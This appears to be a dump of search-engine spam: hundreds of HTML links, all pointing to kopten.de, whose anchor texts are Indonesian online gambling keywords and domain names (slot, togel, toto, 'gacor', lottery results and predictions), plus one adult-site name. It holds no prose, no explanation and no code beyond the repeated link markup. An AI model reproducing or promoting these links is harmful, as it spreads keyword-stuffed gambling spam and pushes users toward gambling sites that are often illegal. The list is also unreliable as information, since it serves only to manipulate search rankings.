    <a href="https://kopten.de/">jogjatoto</a>
    <a href="https://kopten.de/">koko288</a>
    <a href="https://kopten.de/">musang889</a>
    <a href="https://kopten.de/">flokitoto</a>
    <a href="https://kopten.de/">evohoki</a>
    <a href="https://kopten.de/">games138</a>
    <a href="https://kopten.de/">roma777</a>
    <a href="https://kopten.de/">pejuang88</a>
    <a href="https://kopten.de/">judi303</a>
    <a href="https://kopten.de/">judi 303</a>
    <a href="https://kopten.de/">prima777</a>
    <a href="https://kopten.de/">lumbung888</a>
    <a href="https://kopten.de/">qq1212</a>
    <a href="https://kopten.de/">mposlot</a>
    <a href="https://kopten.de/">onetogel</a>
    <a href="https://kopten.de/">hp138</a>
    <a href="https://kopten.de/">rapi88</a>
    <a href="https://kopten.de/">dewanaga777</a>
    <a href="https://kopten.de/">fendi88</a>
    <a href="https://kopten.de/">tiktaktoto</a>
    <a href="https://kopten.de/">mansion777</a>
    <a href="https://kopten.de/">rp777</a>
    <a href="https://kopten.de/">suges4d</a>
    <a href="https://kopten.de/">bandargaming</a>
    <a href="https://kopten.de/">rajagaming</a>
    <a href="https://kopten.de/">kantorbola</a>
    <a href="https://kopten.de/">scatter hitam</a>
    <a href="https://kopten.de/">luxury77</a>
    <a href="https://kopten.de/">amdbet88</a>
    <a href="https://kopten.de/">siap4d</a>
    <a href="https://kopten.de/">mpo play</a>
    <a href="https://kopten.de/">mpo terbaru</a>
    <a href="https://kopten.de/">mpo asia</a>
    <a href="https://kopten.de/">mpo gacor</a>
    <a href="https://kopten.de/">mpo1222</a>
    <a href="https://kopten.de/">mpo444</a>
    <a href="https://kopten.de/">mpo707</a>
    <a href="https://kopten.de/">mpo dana</a>
    <a href="https://kopten.de/">mpo pulsa</a>
    <a href="https://kopten.de/">slot mpo</a>
    <a href="https://kopten.de/">dewahoki</a>
    <a href="https://kopten.de/">gacorbos</a>
    <a href="https://kopten.de/">gacorbet</a>
    <a href="https://kopten.de/">dewa666</a>
    <a href="https://kopten.de/">petir77</a>
    <a href="https://kopten.de/">medusa888</a>
    <a href="https://kopten.de/">axl77</a>
    <a href="https://kopten.de/">bolago</a>
    <a href="https://kopten.de/">kalkulator parlay</a>
    <a href="https://kopten.de/">barito88</a>
    <a href="https://kopten.de/">XNXX</a>
    <a href="https://kopten.de/">jostoto</a>
    <a href="https://kopten.de/">live draw macau </a>
    <a href="https://kopten.de/">togel hk </a>
    <a href="https://kopten.de/"> slot bet 200</a>
    <a href="https://kopten.de/">mporef</a>
    <a href="https://kopten.de/">akun demo</a>
    <a href="https://kopten.de/">totomacau</a>
    <a href="https://kopten.de/">cinta4d</a>
    <a href="https://kopten.de/">judi mpo</a>
    <a href="https://kopten.de/">dewajoker</a>
    <a href="https://kopten.de/">888bet</a>
    <a href="https://kopten.de/">bet99</a>
    <a href="https://kopten.de/">bet77</a>
    <a href="https://kopten.de/">lawu88</a>
    <a href="https://kopten.de/">canggu4d</a>
    <a href="https://kopten.de/">abadibet</a>
    <a href="https://kopten.de/">bangsawan88</a>
    <a href="https://kopten.de/">manilabet</a>
    <a href="https://kopten.de/">pulau888</a>
    <a href="https://kopten.de/">qq555</a>
    <a href="https://kopten.de/">qq666</a>
    <a href="https://kopten.de/">qq888</a>
    <a href="https://kopten.de/">qq999</a>
    <a href="https://kopten.de/">qqslot</a>
    <a href="https://kopten.de/">doktertoto </a>
    <a href="https://kopten.de/">vespa4d </a>
    <a href="https://kopten.de/">kaisar777</a>
    <a href="https://kopten.de/">paito taiwan</a>
    <a href="https://kopten.de/">aztec168</a>
    <a href="https://kopten.de/">bangbos</a>
    <a href="https://kopten.de/">andara138</a>
    <a href="https://kopten.de/">dosentoto</a>
    <a href="https://kopten.de/">panutantoto</a>
    <a href="https://kopten.de/">iogsport</a>
    <a href="https://kopten.de/">arjuna88</a>
    <a href="https://kopten.de/">angkanet</a>
    <a href="https://kopten.de/">bunga189</a>
    <a href="https://kopten.de/">angkabet</a>
    <a href="https://kopten.de/">wdyuk</a>
    <a href="https://kopten.de/">situs 888</a>
    <a href="https://kopten.de/">brio4d</a>
    <a href="https://kopten.de/">ovogg</a>
    <a href="https://kopten.de/">topjitu</a>
    <a href="https://kopten.de/">agen88</a>
    <a href="https://kopten.de/">ciutoto</a>
    <a href="https://kopten.de/">ladangtoto2</a>
    <a href="https://kopten.de/">nettoto</a>
    <a href="https://kopten.de/">luxury33</a>
    <a href="https://kopten.de/">slot gaming --forwin777</a>
    <a href="https://kopten.de/">betwin218.online -</a>
    <a href="https://kopten.de/">wukong288</a>
    <a href="https://kopten.de/">detikbola</a>
    <a href="https://kopten.de/">dinda77</a>
    <a href="https://kopten.de/">storebet88</a>
    <a href="https://kopten.de/">takohoki168</a>
    <a href="https://kopten.de/">dubaispin168</a>
    <a href="https://kopten.de/">11tbet</a>
    <a href="https://kopten.de/">eetoto</a>
    <a href="https://kopten.de/">perangwd188</a>
    <a href="https://kopten.de/">taksu787</a>
    <a href="https://kopten.de/">petik168</a>
    <a href="https://kopten.de/">belanja4d</a>
    <a href="https://kopten.de/">slot online </a>
    <a href="https://kopten.de/">slot gaming</a>
    <a href="https://kopten.de/">ubertoto</a>
    <a href="https://kopten.de/">jual toto</a>
    <a href="https://kopten.de/">uang77</a>
    <a href="https://kopten.de/">gb777</a>
    <a href="https://kopten.de/">thor138</a>
    <a href="https://kopten.de/">mpovegas</a>
    <a href="https://kopten.de/">megahoki888</a>
    <a href="https://kopten.de/">sr866</a>
    <a href="https://kopten.de/">oborslot777</a>
    <a href="https://kopten.de/">alphaslot777</a>
    <a href="https://kopten.de/">gogo77</a>
    <a href="https://kopten.de/">eurotogel</a>
    <a href="https://kopten.de/">mancing duit</a>>
    <a href="https://kopten.de/">gacorqq12.com -</a>
    <a href="https://kopten.de/">situs783.com +</a>
    <a href="https://kopten.de/">mahjongbet303.com -</a>
    <a href="https://kopten.de/">jackpot111slot.online -</a>
    <a href="https://kopten.de/">wdbos108 .com</a>
    <a href="https://kopten.de/">slot99win.online -</a>
    <a href="https://kopten.de/">slot882.com =</a>
    <a href="https://kopten.de/">situs proxy</a>
    <a href="https://kopten.de/">situs game --tpwin</a>
    <a href="https://kopten.de/">situs787.com -</a>
    <a href="https://kopten.de/">gacorzeus66.com -</a>
    <a href="https://kopten.de/">indoslot567.com -</a>
    <a href="https://kopten.de/">mahjong --ugslot.com</a>
    <a href="https://kopten.de/">rajacuan288.com -</a>
    <a href="https://kopten.de/">dewawin111.com -</a>
    <a href="https://kopten.de/">hokiterus-88.com -</a>
    <a href="https://kopten.de/">olxtop567.com -</a>
    <a href="https://kopten.de/">slot88live.online -</a>
    <a href="https://kopten.de/">ratuwin99.com -</a>
    <a href="https://kopten.de/">maxwinvip55.com -</a>
    <a href="https://kopten.de/">hoki10000.com -</a>
    <a href="https://kopten.de/">toto705jp.com -win</a>
    <a href="https://kopten.de/">zeuswin55.com -</a>
    <a href="https://kopten.de/">zeus323.com -</a>
    <a href="https://kopten.de/">jackpotbet11 .com</a>
    <a href="https://kopten.de/">winslot755.online -</a>
    <a href="https://kopten.de/">cuan99hoki.online -</a>
    <a href="https://kopten.de/">slot gaming --cuaca889@</a>
    <a href="https://kopten.de/">wdbos878.com -</a>
    <a href="https://kopten.de/">situs game --regis(tajirnow.com)</a>
    <a href="https://kopten.de/">rajawin678 .com</a>
    <a href="https://kopten.de/">cuan37.com -</a>
    <a href="https://kopten.de/">slothoki999.online -</a>
    <a href="https://kopten.de/">slot777win.online -</a>
    <a href="https://kopten.de/">slot222win.com -</a>
    <a href="https://kopten.de/">slot999win.online -</a>
    <a href="https://kopten.de/">slotyukinih.online -</a>
    <a href="https://kopten.de/">mahjong --danaslot77.com</a>
    <a href="https://kopten.de/">menang slotidr --satu(motowin77</a>
    <a href="https://kopten.de/">indoslot887.com -</a>
    <a href="https://kopten.de/">bigwin308.com -</a>
    <a href="https://kopten.de/">judi game --www(77betsport)</a>
    <a href="https://kopten.de/">judi game --www(enakcuan)</a>
    <a href="https://kopten.de/">toto122.store -</a>
    <a href="https://kopten.de/">garudawin555.com -</a>
    <a href="https://kopten.de/">slotjackpotpewe.online --</a>
    <a href="https://kopten.de/">slotdelta138.online -</a>
    <a href="https://kopten.de/">mporaja</a>
    <a href="https://kopten.de/">juraganbet308.com -</a>
    <a href="https://kopten.de/">zeuswin22.online -</a>
    <a href="https://kopten.de/">zeus99win.online -</a>
    <a href="https://kopten.de/">situstopplywn.online --</a>
    <a href="https://kopten.de/">asiawin308.com -</a>
    <a href="https://kopten.de/">winhoki55.com -</a>
    <a href="https://kopten.de/">win308.world -</a>
    <a href="https://kopten.de/">situswin308.world -</a>
    <a href="https://kopten.de/">slot gaming --(jawawin.com)</a>
    <a href="https://kopten.de/">slot gaming --about(idrhoki138)</a>
    <a href="https://kopten.de/">link gaming -- idrhoki138</a>
    <a href="https://kopten.de/">link gaming --sport(dewabos138.com)</a>
    <a href="https://kopten.de/">situsayamjago.online --</a>
    <a href="https://kopten.de/">mahjong --vipdewa.net</a>
    <a href="https://kopten.de/">mahjongwin308.online -</a>
    <a href="https://kopten.de/">maxwinoke303.com -</a>
    <a href="https://kopten.de/">maxwingacor55.com -</a>
    <a href="https://kopten.de/">judi game --🍭duren777🍭</a>
    <a href="https://kopten.de/">rtp --game(sso77)</a>
    <a href="https://kopten.de/">rtp --game(gempa777)</a>
    <a href="https://kopten.de/">pragmatichoki999.online -</a>
    <a href="https://kopten.de/">toto206b.online -</a>
    <a href="https://kopten.de/">slotgacorhoki.online -</a>
    <a href="https://kopten.de/">slotayamjago.online -</a>
    <a href="https://kopten.de/">slot108win.online -</a>
    <a href="https://kopten.de/">slot222win2.online -</a>
    <a href="https://kopten.de/">rajacuan678.com -</a>
    <a href="https://kopten.de/">slot88hoki.online -</a>
    <a href="https://kopten.de/">wdbos308.com -</a>
    <a href="https://kopten.de/">wdbos155.online -</a>
    <a href="https://kopten.de/">wdbos789.com -</a>
    <a href="https://kopten.de/">jackpotvip11 .com</a>>
    <a href="https://kopten.de/">slot mahjong -www(jambu33.net)</a>
    <a href="https://kopten.de/">maxwinoke307.com -</a>
    <a href="https://kopten.de/">slotbelutjp88.online -</a>
    <a href="https://kopten.de/">slotwin818.online -</a>
    <a href="https://kopten.de/">slotwin308.online -</a>
    <a href="https://kopten.de/">slotpewetop.online -</a>
    <a href="https://kopten.de/">slotinter77b.com -</a>
    <a href="https://kopten.de/">linkwin308.world -</a>
    <a href="https://kopten.de/">mahjong --gempa777.com💪</a>
    <a href="https://kopten.de/">totojitu202.com -</a>
    <a href="https://kopten.de/">pragmaticwin363.online -</a>
    <a href="https://kopten.de/">olx333win.online -</a>
    <a href="https://kopten.de/">depo76win.online -</a>
    <a href="https://kopten.de/">slot mahjong --jeruk33@</a>
    <a href="https://kopten.de/">slot mahjong --daftar(teh33.com)</a>
    <a href="https://kopten.de/">slot gacor camar4444</a>
    <a href="https://kopten.de/">win slot108 com</a>>
    <a href="https://kopten.de/">slotbonanza8.online -</a>
    <a href="https://kopten.de/">slot100jepe.online -</a>
    <a href="https://kopten.de/">slot99jepe.online -</a>
    <a href="https://kopten.de/">slot222win3.online -</a>
    <a href="https://kopten.de/">situstotonline.win -</a>
    <a href="https://kopten.de/">situswin308.asia -legit</a>
    <a href="https://kopten.de/">situsslotwina.online -</a>
    <a href="https://kopten.de/">bonanza666.online -</a>
    <a href="https://kopten.de/">wingacor805.com -</a>
    <a href="https://kopten.de/">linkvip99jp.online -</a>
    <a href="https://kopten.de/">slot mahjong --evohoki.com</a>
    <a href="https://kopten.de/">jackpotwin22.com -</a>
    <a href="https://kopten.de/">gampang --duren77</a>
    <a href="https://kopten.de/">slot gacor power301.xyz</a>
    <a href="https://kopten.de/">jackpo669win.online -</a>
    <a href="https://kopten.de/">slothobicuan88.online --</a>
    <a href="https://kopten.de/">slotplaywin888.online -</a>
    <a href="https://kopten.de/">ratujackpot99.com -</a>
    <a href="https://kopten.de/">maxwintop305.com -</a>
    <a href="https://kopten.de/">slotinter77a.com -</a>
    <a href="https://kopten.de/">zeuswin55b.online -</a>
    <a href="https://kopten.de/">zeus131.com -</a>
    <a href="https://kopten.de/">toto202win.net -</a>
    <a href="https://kopten.de/">nagawin308.com -</a>
    <a href="https://kopten.de/">nagawin68.com -</a>
    <a href="https://kopten.de/">slothobicuan.online -</a>
    <a href="https://kopten.de/">slotcuan200.online -</a>
    <a href="https://kopten.de/">situs gaming --ok(panen88)</a>
    <a href="https://kopten.de/">garudavip88.com -</a>
    <a href="https://kopten.de/">mpowin308.online -</a>
    <a href="https://kopten.de/">judi game --www(jawawin.com)</a>
    <a href="https://kopten.de/">maxwinplay99.online -</a>
    <a href="https://kopten.de/">gacorspin99.com -</a>
    <a href="https://kopten.de/">888 --⛄login(sso77)</a>
    <a href="https://kopten.de/">slot108vip.online -</a>
    <a href="https://kopten.de/">pragmatic99hoki.online -</a>
    <a href="https://kopten.de/">situsspin200.online -</a>>
    <a href="https://kopten.de/">maxwin282.com -</a>
    <a href="https://kopten.de/">slot88cax.world -</a>
    <a href="https://kopten.de/">slot88sah.site -</a>
    <a href="https://kopten.de/">slotplaywin1233b.online -</a>
    <a href="https://kopten.de/">situs toto 4d</a>
    <a href="https://kopten.de/">depo 10000-</a>
    <a href="https://kopten.de/">nusawin77.online -</a>
    <a href="https://kopten.de/">langit666bos.online -</a>
    <a href="https://kopten.de/">indosbobet88 link</a>
    <a href="https://kopten.de/">ratuslot108.net -</a>
    <a href="https://kopten.de/">hondatop99.online -</a>
    <a href="https://kopten.de/">alex308.online +</a>
    <a href="https://kopten.de/">mawar308.online -</a>
    <a href="https://kopten.de/">dewagacor881.com -</a>
    <a href="https://kopten.de/">slot resmi m77🙏</a>
    <a href="https://kopten.de/">slot gaming --haha(haha303)</a>
    <a href="https://kopten.de/">hondatop77.online -</a>
    <a href="https://kopten.de/">rajacuan111.com -</a>
    <a href="https://kopten.de/">situsayamjago.online ---</a>
    <a href="https://kopten.de/">bigwin308.online -vip</a>
    <a href="https://kopten.de/">langit --🍭login(duren777)</a>
    <a href="https://kopten.de/">srikandi89</a>
    <a href="https://kopten.de/">jayawin308.online -</a>
    <a href="https://kopten.de/">sgptoto49. com</a>
    <a href="https://kopten.de/">slot777play.online -</a>
    <a href="https://kopten.de/">slot777kapalgg.online -</a>
    <a href="https://kopten.de/">surya707bet.com -</a>
    <a href="https://kopten.de/">suryawin66.online -</a>
    <a href="https://kopten.de/">game slot gratis main</a>
    <a href="https://kopten.de/">data hk</a>
    <a href="https://kopten.de/">data sgp</a>
    <a href="https://kopten.de/">data sdy</a>
    <a href="https://kopten.de/">data macau</a>
    <a href="https://kopten.de/">paito sdy</a>
    <a href="https://kopten.de/">paito hk</a>
    <a href="https://kopten.de/">paito sgp</a>
    <a href="https://kopten.de/">paito macau</a>
    <a href="https://kopten.de/">paito lotto</a>
    <a href="https://kopten.de/">keluaran hk</a>
    <a href="https://kopten.de/">keluaran macau</a>
    <a href="https://kopten.de/">keluaran sgp</a>
    <a href="https://kopten.de/">keluaran sdy</a>
    <a href="https://kopten.de/">prediksi macau</a>
    <a href="https://kopten.de/">prediksi hk</a>
    <a href="https://kopten.de/">prediksi sgp</a>
    <a href="https://kopten.de/">panentop77.online -</a>
    <a href="https://kopten.de/">juraganwin707.online -</a>
    <a href="https://kopten.de/">latopwin77.online -</a>
    <a href="https://kopten.de/">maxwin212.com -</a>
    <a href="https://kopten.de/">maxwin876.com -</a>
    <a href="https://kopten.de/">maxwinoke308.com -</a>
    <a href="https://kopten.de/">mahjong --petir138</a>
    <a href="https://kopten.de/">maxwin775.com -</a>
    <a href="https://kopten.de/">linkyukinet.online --</a>
    <a href="https://kopten.de/">nagacuan789.com -</a>
    <a href="https://kopten.de/">bonus slotting --777(motowin77)</a>
    <a href="https://kopten.de/">bonus slotting --⛄login(sso77)</a>
    <a href="https://kopten.de/">depo96win.online -</a>
    <a href="https://kopten.de/">slotdelta138a.online -</a>
    <a href="https://kopten.de/">cuan888jp.online -</a>
    <a href="https://kopten.de/">cuanhoki123.online -</a>
    <a href="https://kopten.de/">idnwin103.online -</a>
    <a href="https://kopten.de/">maxwin130a.com -</a>
    <a href="https://kopten.de/">idnjepe103.online -</a>
    <a href="https://kopten.de/">slot222win6.online -</a>
    <a href="https://kopten.de/">toto305a.online -</a>
    <a href="https://kopten.de/">situsyukyuki.online -</a>
    <a href="https://kopten.de/">situs88dewa.online -</a>
    <a href="https://kopten.de/">wdbos87.world -win</a>
    <a href="https://kopten.de/">rajabet818.net -</a>
    <a href="https://kopten.de/">polonia127.win -</a>
    <a href="https://kopten.de/">slotwin180.online -</a>
    <a href="https://kopten.de/">slotanakslot.online -</a>
    <a href="https://kopten.de/">slotwin308.world -</a>
    <a href="https://kopten.de/">mahjongwin707.online -</a>
    <a href="https://kopten.de/">mahjong2000.org -</a>
    <a href="https://kopten.de/">slot888kapalgg.online -</a>
    <a href="https://kopten.de/">slot88hobicuan.online -</a>
    <a href="https://kopten.de/">slothobicuan77.online -</a>
    <a href="https://kopten.de/">linkplaywin1233a.online -</a>
    <a href="https://kopten.de/">slot gaming --max(wayang88official.com)</a>
    <a href="https://kopten.de/">slot gaming --jakartacash.com</a>
    <a href="https://kopten.de/">megawin308.world -</a>
    <a href="https://kopten.de/">megatopwin88.online -</a>
    <a href="https://kopten.de/">mawartopwin77.online -</a>
    <a href="https://kopten.de/">zeus99win1.online -</a>
    <a href="https://kopten.de/">judi game -- www 77betsport</a>
    <a href="https://kopten.de/">judi game --gempa777💯</a>
    <a href="https://kopten.de/">judi game --🎰duren777🎰</a>
    <a href="https://kopten.de/">mpowin707.online -</a>
    <a href="https://kopten.de/">gacor105.com -</a>
    <a href="https://kopten.de/">agen slotidr --www(motowin77)</a>
    <a href="https://kopten.de/">agen --🎰game(duren777)</a>
    <a href="https://kopten.de/">rajaslot10000.online -</a>
    <a href="https://kopten.de/">rajaslot50.com -</a>
    <a href="https://kopten.de/">wdbos308.online -</a>
    <a href="https://kopten.de/">arjuna308.online -</a>
    <a href="https://kopten.de/">nagawin789.com -</a>
    <a href="https://kopten.de/">nusantaratoto777.com -</a>
    <a href="https://kopten.de/">megawin100a.com -</a>
    <a href="https://kopten.de/">sultangacor678.online -</a>
    <a href="https://kopten.de/">sultantoto789.com -</a>
    <a href="https://kopten.de/">slot88prowin online</a>
    <a href="https://kopten.de/">situstoto678.online -</a>
    <a href="https://kopten.de/">toto15a.online -</a>
    <a href="https://kopten.de/">megawah307.com -</a>
    <a href="https://kopten.de/">linkanakslotc.online -</a>
    <a href="https://kopten.de/">slot100menang.online -</a>
    <a href="https://kopten.de/">situswin308.online -</a>
    <a href="https://kopten.de/">mahjongwin308.asia -</a>
    <a href="https://kopten.de/">mawar308.world -</a>
    <a href="https://kopten.de/">mawartopjepe77.world -</a>
    <a href="https://kopten.de/">situsbelutjp77.online -</a>
    <a href="https://kopten.de/">maxwinoke501.com -</a>
    <a href="https://kopten.de/">asiawin707.online -</a>
    <a href="https://kopten.de/">asia155.online -</a>
    <a href="https://kopten.de/">demo slotstation --www(motowin77)</a>
    <a href="https://kopten.de/">zeuswin363.online -</a>
    <a href="https://kopten.de/">pragmatic898.online -win</a>
    <a href="https://kopten.de/">elang177win.online @</a>
    <a href="https://kopten.de/">situsanakslotb.online -</a>
    <a href="https://kopten.de/">mahjong --daftar(duren777)</a>
    <a href="https://kopten.de/">pragmaticjosbet.online -88</a>
    <a href="https://kopten.de/">888 --👻login(sso77)</a>
    <a href="https://kopten.de/">888 --login-duren77</a>
    <a href="https://kopten.de/">888 --👾login(sso77)</a>
    <a href="https://kopten.de/">888 --login(gempa777)</a>
    <a href="https://kopten.de/">sultantoto789a.com -</a>
    <a href="https://kopten.de/">link108menang.online -</a>
    <a href="https://kopten.de/">hondatop100.online -</a>
    <a href="https://kopten.de/">wdbos500.online -</a>
    <a href="https://kopten.de/">sultangacor678a.online -</a>
    <a href="https://kopten.de/">nusantaratoto771.com -</a>
    <a href="https://kopten.de/">slot gaming --max(idrhoki138.com)</a>
    <a href="https://kopten.de/">megawin188bb. com</a>
    <a href="https://kopten.de/">zeusslot66.world -</a>
    <a href="https://kopten.de/">pragmatic878win.online -</a>
    <a href="https://kopten.de/">slot online --satu(ligamaster77.it.com</a>
    <a href="https://kopten.de/">pragmaticplay99.online -</a>
    <a href="https://kopten.de/">linkwin308.online -</a>
    <a href="https://kopten.de/">linktotoslot.online -win</a>
    <a href="https://kopten.de/">link gaming --max(idrhoki138.com)</a>
    <a href="https://kopten.de/">situs mahjong --jostoto</a>
    <a href="https://kopten.de/">situsplaywin1233a.online --</a>
    <a href="https://kopten.de/">elang77bos.online -</a>
    <a href="https://kopten.de/">slot888enakcuan.world -</a>
    <a href="https://kopten.de/">slot88sah.online +</a>
    <a href="https://kopten.de/">totowin222 com</a>
    <a href="https://kopten.de/">totowin108.online -</a>
    <a href="https://kopten.de/">wdbos808 com</a>
    <a href="https://kopten.de/">juraganwin707.world -</a>
    <a href="https://kopten.de/">nagawin308.org -</a>
    <a href="https://kopten.de/">jackpot105.online -</a>
    <a href="https://kopten.de/">judi game --top(sektorplay88.com)</a>
    <a href="https://kopten.de/">judi game --777(motowin77)</a>
    <a href="https://kopten.de/">arjuna308.world -</a>
    <a href="https://kopten.de/">alexiswintrs88.online -</a>
    <a href="https://kopten.de/">gacor slotting --www(sso77)</a>
    <a href="https://kopten.de/">demo slotidr --777(motowin77)</a>
    <a href="https://kopten.de/">link gaming --ligamaster77.it.com</a>
    <a href="https://kopten.de/">situs gaming -- forwin777</a>
    <a href="https://kopten.de/">olx333win2.online -</a>
    <a href="https://kopten.de/">polo127win.online -</a>
    <a href="https://kopten.de/">alex308.world -</a>
    <a href="https://kopten.de/">bandarslotjepe.online -</a>
    <a href="https://kopten.de/">nusantaratoto772.com -</a>
    <a href="https://kopten.de/">pragmatic99hokia.online -</a>
    <a href="https://kopten.de/">slotinter77s.com -</a>
    <a href="https://kopten.de/">slot88fav.world -</a>
    <a href="https://kopten.de/">slotwin123.online -</a>
    <a href="https://kopten.de/">nusagacor88.online -</a>
    <a href="https://kopten.de/">slotplaywin123aa.online -</a>
    <a href="https://kopten.de/">slotdelta138c.online -</a>
    <a href="https://kopten.de/">situs gaming --terbaik(ez338vip)</a>
    <a href="https://kopten.de/">olxjp88.online -</a>
    <a href="https://kopten.de/">zeuscuan323.online -</a>
    <a href="https://kopten.de/">betwin66.online -</a>
    <a href="https://kopten.de/">rajawin308.com -</a>
    <a href="https://kopten.de/">888slotenakcuan.world -</a>
    <a href="https://kopten.de/">mawartopwin77.online -win</a>
    <a href="https://kopten.de/">cuan115.online -</a>
    <a href="https://kopten.de/">langit919bos.online -</a>
    <a href="https://kopten.de/">winsuper777.com -</a>
    <a href="https://kopten.de/">nusantaratoto777a.com -</a>
    <a href="https://kopten.de/">nagawin137.com -</a>
    <a href="https://kopten.de/">nagawin100a.com -</a>
    <a href="https://kopten.de/">maxwintop305a.com -</a>
    <a href="https://kopten.de/">situs game --ligamaster77.it.com</a>
    <a href="https://kopten.de/">kilatwin456a.online -</a>
    <a href="https://kopten.de/">situsbelutjp.online -</a>
    <a href="https://kopten.de/">maxwintop306.com -</a>
    <a href="https://kopten.de/">situswin212.online -</a>
    <a href="https://kopten.de/">situs gaming --com(idrhoki138.com)</a>
    <a href="https://kopten.de/">olx333win3.online -</a>
    <a href="https://kopten.de/">hoki500menang.online -</a>
    <a href="https://kopten.de/">gacorvip11.online -</a>
    <a href="https://kopten.de/">mahjongwah306.online -</a>
    <a href="https://kopten.de/">mahjong --gempa777.com💯</a>
    <a href="https://kopten.de/">slot mahjong --jostoto</a>
    <a href="https://kopten.de/">elang186win.world -</a>
    <a href="https://kopten.de/">zeuswin55bc.online -</a>
    <a href="https://kopten.de/">bonanza887.com -</a>
    <a href="https://kopten.de/">macauwin707.online -</a>
    <a href="https://kopten.de/">sultangacor678b.online -</a>
    <a href="https://kopten.de/">pgsultan678.com --</a>
    <a href="https://kopten.de/">kisah88 login</a>
    <a href="https://kopten.de/">kisah88 daftar</a>
    <a href="https://kopten.de/">linkmenang888.online -</a>
    <a href="https://kopten.de/">slotwin307.online -</a>
    <a href="https://kopten.de/">slotinter77f.online -</a>
    <a href="https://kopten.de/">slothobicuan88.online ----</a>
    <a href="https://kopten.de/">kisah88 rtp</a>
    <a href="https://kopten.de/">hoki800menang.online -</a>
    <a href="https://kopten.de/">slot gaming --new(idrhoki138.com)</a>
    <a href="https://kopten.de/">pgwin233c.online -</a>
    <a href="https://kopten.de/">pragmatic883.online -</a>
    <a href="https://kopten.de/">bonanza111.online -</a>
    <a href="https://kopten.de/">megawah305a.com -</a>
    <a href="https://kopten.de/">megawin100b.com -</a>
    <a href="https://kopten.de/">situsplaywin123aa.online -</a>
    <a href="https://kopten.de/">nagagacor15.online -</a>
    <a href="https://kopten.de/">nagawin100z.com -</a>
    <a href="https://kopten.de/">nusantaratoto77b.com -</a>
    <a href="https://kopten.de/">pragmatic887hoki.online -</a>
    <a href="https://kopten.de/">toto535.online -</a>
    <a href="https://kopten.de/">slot777dax.online -</a>
    <a href="https://kopten.de/">slotwin666.online -</a>
    <a href="https://kopten.de/">linktoto363.online -</a>
    <a href="https://kopten.de/">mahjongwah305b.com -</a>
    <a href="https://kopten.de/">maxwin303wina.com -</a>
    <a href="https://kopten.de/">slot101jackpot.online -</a>
    <a href="https://kopten.de/">nagawin200a.online -</a>
    <a href="https://kopten.de/">bigwin707.online -</a>
    <a href="https://kopten.de/">linkwin707.online -</a>
    <a href="https://kopten.de/">situscun33.online -</a>
    <a href="https://kopten.de/">zeusslots353.online -</a>
    <a href="https://kopten.de/">sultantoto363.online -</a>
    <a href="https://kopten.de/">slotcun33.online -</a>
    <a href="https://kopten.de/">slotwinplay123.online -</a>
    <a href="https://kopten.de/">slotplay666.online -</a>
    <a href="https://kopten.de/">situstotos11.online -</a>
    <a href="https://kopten.de/">situsbelutjp88.online -</a>
    <a href="https://kopten.de/">bonanzavip66.online -</a>
    <a href="https://kopten.de/">pg88win.online -</a>
    <a href="https://kopten.de/">jackpotwin77.online -</a>
    <a href="https://kopten.de/">musang188jepe.online -</a>
    <a href="https://kopten.de/">congtop707win.online -</a>
    <a href="https://kopten.de/">ratuwin88.online -</a>
    <a href="https://kopten.de/">rajawin707.online -</a>
    <a href="https://kopten.de/">asiawin707.world -</a>
    <a href="https://kopten.de/">elang777wd.online -</a>
    <a href="https://kopten.de/">pajaktop4d.online -</a>
    <a href="https://kopten.de/">spacemanwin33.online -</a>
    <a href="https://kopten.de/">spacemanwin44.online -</a>
    <a href="https://kopten.de/">hebatslot77.online -</a>
    <a href="https://kopten.de/">mpo888slot.site -</a>
    <a href="https://kopten.de/">mpo588gacor.com -</a>
    <a href="https://kopten.de/">hoki159win.online -</a>
    <a href="https://kopten.de/">777 --🥩login(sso77)</a>
    <a href="https://kopten.de/">777slotenakcuan.world -</a>
    <a href="https://kopten.de/">777 --🍭login🍭(duren77)</a>
    <a href="https://kopten.de/">777 --💢login(gempa777)</a>
    <a href="https://kopten.de/">slotjajantogel.online -</a>
    <a href="https://kopten.de/">slotjostech.com -</a>
    <a href="https://kopten.de/">kpktop778.world -</a>
    <a href="https://kopten.de/">royalslot11.online -</a>
    <a href="https://kopten.de/">megawin77b.com -</a>
    <a href="https://kopten.de/">situscuanjp88.online -</a>
    <a href="https://kopten.de/">maxwintop305b.com -</a>
    <a href="https://kopten.de/">maxwinkilat22.com -</a>
    <a href="https://kopten.de/">megawah308.com -</a>
    <a href="https://kopten.de/">megawah88abc.com -</a>
    <a href="https://kopten.de/">gacor108bet.world -</a>
    <a href="https://kopten.de/">slot gaming --game(idrhoki138.com)</a>
    <a href="https://kopten.de/">cuan999jepe.online -</a>
    <a href="https://kopten.de/">cuan37.online -</a>
    <a href="https://kopten.de/">spacemanwin22.online -</a>
    <a href="https://kopten.de/">mahjongwah305c.com -</a>
    <a href="https://kopten.de/">nagawin100d.com -</a>
    <a href="https://kopten.de/">jaya707win.online -</a>
    <a href="https://kopten.de/">kilat720win.world -top</a>
    <a href="https://kopten.de/">rupiahtop77.online -jp</a>
    <a href="https://kopten.de/">vip568win.world -jp</a>
    <a href="https://kopten.de/">dewawin77.online -</a>
    <a href="https://kopten.de/">nusantaratoto777b.com -</a>
    <a href="https://kopten.de/">situswin2025.online -</a>
    <a href="https://kopten.de/">dingdong7jepe.online -</a>
    <a href="https://kopten.de/">jnt707win.online -</a>
    <a href="https://kopten.de/">slotwin2025.online -</a>
    <a href="https://kopten.de/">slotabc88.online -</a>
    <a href="https://kopten.de/">slotsrp.com apk</a>
    <a href="https://kopten.de/">slothoki777.online -</a>
    <a href="https://kopten.de/">olx363win.online -</a>
    <a href="https://kopten.de/">alexiswin1001.online -</a>
    <a href="https://kopten.de/">garudawin88.online -</a>
    <a href="https://kopten.de/">slotwin212.online -</a>
    <a href="https://kopten.de/">slotwdbanyak123.online -</a>
    <a href="https://kopten.de/">olx1338.com -</a>
    <a href="https://kopten.de/">slotgacormicrostar88.art -</a>
    <a href="https://kopten.de/">depobosku.world -win</a>
    <a href="https://kopten.de/">pisangslot66.online -</a>
    <a href="https://kopten.de/">slothobicuan79.online -</a>
    <a href="https://kopten.de/">slotwinplay123b.online -</a>
    <a href="https://kopten.de/">situstoto789.online -</a>
    <a href="https://kopten.de/">wdbos308.store -</a>
    <a href="https://kopten.de/">wdbos155.asia -</a>
    <a href="https://kopten.de/">nagawin200z.online -</a>
    <a href="https://kopten.de/">megawin77c.com -</a>
    <a href="https://kopten.de/">megawin77f.com -</a>
    <a href="https://kopten.de/">slot88hoki885.online -</a>
    <a href="https://kopten.de/">slotdelta138win.online -</a>
